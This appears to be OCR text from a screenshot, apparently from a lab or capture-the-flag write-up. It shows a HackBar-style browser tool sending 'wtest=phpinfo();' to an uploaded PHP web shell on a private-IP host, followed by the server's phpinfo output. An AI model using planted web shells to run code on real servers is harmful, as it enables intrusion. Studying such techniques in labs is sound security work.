 phpinfo()
http://192.168.128.3/www/data/client/233/shell.php
搜索
php
2
INT
SQL UNION BASED ERROR/DOUBLE TOOLS WAF BYPASS ENCODE HTML ENCRYPT MORE XSS LFI
Load URL
http://192.168.128.3/www/data/client/233/shell.php
Split URL
Execute
Post Referrer 0xHEX %URL BASE64 Insert to repla Insert replaci Replace
Post data
wtest=phpinfo();
PHP Version 7.0.33-0ubuntu0.16.04.16
php
System Linux ubuntu16-04 4.15.0-76-generic #86~16.04.1-Ubuntu SMP Mon Jan 20 11:02:50 UTC 2020 x86_64
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.0/apache2
Loaded Configuration File /etc/php/7.0/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.0/apache2/conf.d
Additional .ini files parsed /etc/php/7.0/apache2/conf.d/10-mysqlnd.ini, /etc/php/7.0/apache2/conf.d/10-opcache.ini, /etc/php/7.0/apache2
/conf.d/10-pdo.ini, /etc/php/7.0/apache2/conf.d/20-calendar.ini, /etc/php/7.0/apache2/conf.d/20-ctype.ini, /etc/php
/7.0/apache2/conf.d/20-curl.ini, /etc/php/7.0/apache2/conf.d/20-exif.ini, /etc/php/7.0/apache2/conf.d/20-fileinfo.ini,
/etc/php/7.0/apache2/conf.d/20-ftp.ini, /etc/php/7.0/apache2/conf.d/20-gettext.ini, /etc/php/7.0/apache2/conf.d/20-
iconv.ini, /etc/php/7.0/apache2/conf.d/20-json.ini, /etc/php/7.0/apache2/conf.d/20-mbstring.ini, /etc/php/7.0/apache2
/conf.d/20-mysqli.ini, /etc/php/7.0/apache2/conf.d/20-pdo_mysql.ini, /etc/php/7.0/apache2/conf.d/20-phar.ini,
/etc/php/7.0/apache2/conf.d/20-posix.ini, /etc/php/7.0/apache2/conf.d/20-readline.ini, /etc/php/7.0/apache2/conf.d
/20-shmop.ini, /etc/php/7.0/apache2/conf.d/20-sockets.ini, /etc/php/7.0/apache2/conf.d/20-sysvmsg.ini, /etc/php
/7.0/apache2/conf.d/20-sysvsem.ini, /etc/php/7.0/apache2/conf.d/20-sysvshm.ini, /etc/php/7.0/apache2/conf.d/20-
tokenizer.ini, /etc/php/7.0/apache2/conf.d/20-xdebug.ini
PHP API 20151012
PHP Extension 20151012
Zend Extension 320151012
Zend Extension Build API320151012,NTS
PHP Extension Build API20151012,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
Zend Memory Manager enabled